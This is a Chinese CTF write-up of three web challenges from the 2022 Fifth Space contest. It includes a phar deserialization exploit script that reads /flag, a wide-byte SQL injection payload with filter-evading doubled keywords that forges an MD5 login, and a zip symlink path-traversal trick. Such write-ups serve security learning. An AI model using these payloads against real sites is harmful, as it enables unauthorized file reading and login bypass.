2022第五空间网络安全初赛
web难度不大,都被打烂了,是我太菜了。
5_web_BaliYun
考点
class.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| <?php
class upload{
public $filename;
public $ext;
public $size;
public $Valid_ext;
public function __construct(){
$this->filename = $_FILES["file"]["name"];
$this->ext = end(explode(".", $_FILES["file"]["name"]));
$this->size = $_FILES["file"]["size"] / 1024;
$this->Valid_ext = array("gif", "jpeg", "jpg", "png");
}
public function start(){
return $this->check();
}
private function check(){
if(file_exists($this->filename)){
return "Image already exsists";
}elseif(!in_array($this->ext, $this->Valid_ext)){
return "Only Image Can Be Uploaded";
}else{
return $this->move();
}
}
private function move(){
move_uploaded_file($_FILES["file"]["tmp_name"], "upload/".$this->filename);
return "Upload succsess!";
}
public function __wakeup(){
echo file_get_contents($this->filename);
}
}
class check_img{
public $img_name;
public function __construct(){
$this->img_name = $_GET['img_name'];
}
public function img_check(){
if(file_exists($this->img_name)){
return "Image exsists";
}else{
return "Image not exsists";
}
}
}
|
file_exists确认一下flag,就构造phar反序列化利用wakeup进行文件读取
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <?php
class upload{
public $filename="/flag";
public function __wakeup(){
echo file_get_contents($this->filename);
}
}
$c = new upload();
$phar = new Phar("exp.phar");
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ? >');
$phar->setMetadata($c);
$phar->addFromString("exp.txt", "test");
$phar->stopBuffering();
?>
|

上传别忘了改后缀名,接着
1
| index.php?img_name=phar://upload/gg.jpg
|
5_easylogin
1
2
3
4
5
| 题目描述:
IP地址:39.105.13.61
端口:31088
题目提示:
123.57.19.238:31088
|
考点
http://123.57.19.238:31088/login.php
赛后复现的(赛后公共靶机没关,趁机复现了一下,360真好),md5比较当时没想到。。

payload
1
| username=1%df'/**/uniunionon/**/seleselectct/**/1,version(),0x6334636134323338613062393233383230646363353039613666373538343962%23&password=1
|
查啥都给flag。
第三个字段=MD5($_POST[password])。
sakana_reveage
找到原题:(https://ctftime.org/writeup/35410)
照着复现就行,绑定一个指向flag的软链接在zip上,再绑定图片,获取图片的base上传。
构造路径穿越
1
| ../../../tmp/sakanas.zip.zip
|
上传后选择上传压缩包功能,使其报错,上传的zip压缩包就会被解压,接着就可以访问软链接得到flag内容。


